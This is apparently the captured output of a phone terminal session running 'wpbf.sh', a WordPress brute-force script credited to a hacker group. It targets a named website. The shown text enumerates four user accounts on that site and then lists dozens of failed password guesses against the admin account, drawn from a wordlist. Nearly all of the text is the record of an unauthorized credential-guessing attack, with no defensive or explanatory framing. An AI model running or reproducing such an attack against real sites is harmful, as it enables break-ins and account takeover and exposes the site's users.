 19:03 57,0KB/d
4G
25
/sdcard/wpbf $ bash wpbf.sh
WORDPRESS BRUTE FORCE
WAHYU HAXOR | KARAWANG CYBER TEAM
[?] target web lu njing : https://techtrend.us
[?] wordlist lu tod (file) : /sdcard/Download/pass1.txt
INFO: Found username "admin"...
INFO: Found username "cpowell"...
INFO: Found username "ecarlson"...
INFO: Found username "nsuon"...
INFO: Invalid https://techtrend.us admin:Hjs.071296
INFO: Invalid https://techtrend.us admin:ad123!@123@
INFO: Invalid https://techtrend.us admin:admin@No
INFO: Invalid https://techtrend.us admin:jZ#Y3^UOAi&nW
INFO: Invalid https://techtrend.us admin:Pakistan899
INFO: Invalid https://techtrend.us admin:lc201350k
INFO: Invalid https://techtrend.us admin:M1[$AMfGiWgYb
INFO: Invalid https://techtrend.us admin:Mahindra@1234
INFO: Invalid https://techtrend.us admin:OPtrCVxwkRZuT
INFO: Invalid https://techtrend.us admin:pass0000
INFO: Invalid https://techtrend.us admin:pass2222
INFO: Invalid https://techtrend.us admin:pass9999
INFO: Invalid https://techtrend.us admin:pass5555
INFO: Invalid https://techtrend.us admin:pass6666
INFO: Invalid https://techtrend.us admin:pass1111
INFO: Invalid https://techtrend.us admin:pass4444
INFO: Invalid https://techtrend.us admin:pass1010
INFO: Invalid https://techtrend.us admin:pass7777
INFO: Invalid https://techtrend.us admin:pass3333
INFO: Invalid https://techtrend.us admin:pass8888
INFO: Invalid https://techtrend.us admin:Hello123456789***
INFO: Invalid https://techtrend.us admin:Frogh@123
INFO: Invalid https://techtrend.us admin:Hello12345678***
INFO: Invalid https://techtrend.us admin:Password1234
INFO: Invalid https://techtrend.us admin:Hello1234567***
INFO: Invalid https://techtrend.us admin:_8NNkWLymEM#E
INFO: Invalid https://techtrend.us admin:M8308862
INFO: Invalid https://techtrend.us admin:Password123
INFO: Invalid https://techtrend.us admin:Hello123456***
INFO: Invalid https://techtrend.us admin:Qmi@1178
INFO: Invalid https://techtrend.us admin:Hello1234***
INFO: Invalid https://techtrend.us admin:Hello12***
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN